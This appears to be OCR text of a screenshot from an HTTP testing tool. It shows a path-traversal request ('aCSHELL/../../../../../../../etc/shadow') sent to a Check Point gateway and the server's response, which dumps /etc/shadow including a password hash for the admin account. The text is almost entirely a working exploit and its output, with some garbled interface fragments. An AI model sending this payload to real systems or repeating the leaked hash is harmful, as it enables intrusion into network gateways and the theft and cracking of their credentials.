 uest
数据包扫描 美化 热加载 构造请求
POST /clients/MyCRL HTTP/1.1
Host
Content-Length auto : 39
aCSHELL/../../../../../../../etc/shadow
Responses https 193bytes / 154ms
美化 渲染 请
1 HTTP/1.0 200 OK
2 Date: Thu, 30 May 2024 15:53:44 GMT
3 Server: Check Point SVN foundation
4 Content-Type: text/html
5 X-UA-Compatible: IE=EmulateIE7
6 Connection: close
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 193
9
10 root:!:10957:0:99999:7:::
11 nobody:*:14392:0:99999:7:::
12 ntp:!!:14392:0:99999:7:::
13 rpm:!!:14392:0:99999:7:::
14 pcap:!!:14392:0:99999:7:::
15 admin:$1$zSpEo.JY$yN0A8GlKuVDCfzZknNrma.:19465:0:99999:7:::
16